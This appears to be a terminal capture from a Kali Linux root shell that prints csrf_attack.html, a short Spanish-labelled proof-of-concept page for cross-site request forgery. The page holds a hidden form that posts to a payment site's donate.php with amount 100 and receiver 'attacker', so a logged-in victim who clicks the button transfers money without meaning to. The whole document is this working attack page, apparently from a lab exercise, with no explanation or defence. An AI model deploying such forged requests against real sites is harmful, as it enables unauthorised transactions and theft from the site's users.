 ┌──(root㉿kali)-[/var/www/html]
└─# cat csrf_attack.html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CSRF Attack</title>
</head>
<body>
    <h1>Formulario de Ataque CSRF</h1>
    <form action="http://web.pagos/donate.php" method="post">
        <input type="hidden" name="amount" value="100">
        <input type="hidden" name="receiver" value="attacker">
        <input type="submit" value="Realizar donación">
    </form>
</body>
</html>